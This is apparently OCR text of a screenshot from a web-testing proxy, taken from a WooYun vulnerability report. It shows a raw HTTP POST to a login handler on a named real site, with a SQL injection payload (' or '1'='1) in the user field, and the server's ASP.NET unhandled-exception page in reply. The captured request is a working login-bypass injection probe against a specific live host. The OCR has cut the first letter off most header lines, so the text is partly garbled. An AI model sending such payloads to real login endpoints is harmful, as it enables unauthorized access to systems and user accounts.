 Go Cancel < ▼ > ▼ Target: http://yb.4000211929.com
Request
Raw Params Headers Hex
OST /Ajax/login.ashx HTTP/1.1
ost: yb.4000211929.com
ser-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101
irefox/39.0
ccept: */*
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
-Requested-With: XMLHttpRequest
eferer: http://yb.4000211929.com/
ontent-Length: 25
ookie: ASP.NET_SessionId=c1rjalkyfxfi4cll14punua2
onnection: keep-alive
ragma: no-cache
ache-Control: no-cache
=' or '1'='11&p='&y=3129
Response
Raw Headers Hex HTML Render
<font face="Arial, Helvetica, Geneva, SunSans-Regular,
sans-serif ">
<b> 说明: </b>执行当前 Web
请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代
码中导致错误的出处的详细信息。
<br><br>
<b> 异常详细信息: </b>System.NullReferenceException:
未将对象引用设置到对象的实例。<br><br>
<b>源错误:</b> <br><br>
<table width=100% bgcolor="#ffffcc">
<tr>
<td>
<code>
执行当前 Web
请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常
原因和发生位置的信息。</code>
</td>
www.wooyun.org